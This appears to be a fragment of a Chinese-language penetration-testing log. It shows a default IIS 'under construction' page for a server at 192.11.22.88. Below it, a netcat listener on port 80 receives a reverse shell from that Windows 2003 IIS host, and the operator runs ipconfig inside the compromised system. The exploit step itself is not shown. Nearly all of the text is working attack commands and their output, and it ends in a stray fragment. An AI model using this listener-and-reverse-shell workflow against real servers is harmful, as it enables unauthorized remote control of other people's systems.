 建设中
192.11.22.88
应用 点击这里导入书签。 开始
建设中
您想要查看的站点当前没有默认页。可能正在对它进行升级和配置操作。
请稍后再访问此站点。如果您仍然遇到问题，请与网站的管理员联系。
如果您是网站的管理员，并且认为您是由于错误才收到此消息，请参阅 IIS
帮助中的"启用和禁用动态内容"。
要访问 IIS 帮助
1. 单击开始，然后单击运行。
2. 在打开文本框中，键入 inetmgr。将出现 IIS 管理器。
3. 从帮助菜单，单击帮助主题。
4. 单击Internet 信息服务。
nc.exe -lvvp 80
C:\Users\Hone\Desktop>nc.exe -lvvp 80
listening on [any] 80 ...
connect to [192.11.22.55] from HONE-KSJWMBIOC4 [192.11.22.88] 1519
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.11.22.88
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.11.22.1
c:\windows\system32\inetsrv>Network conditions_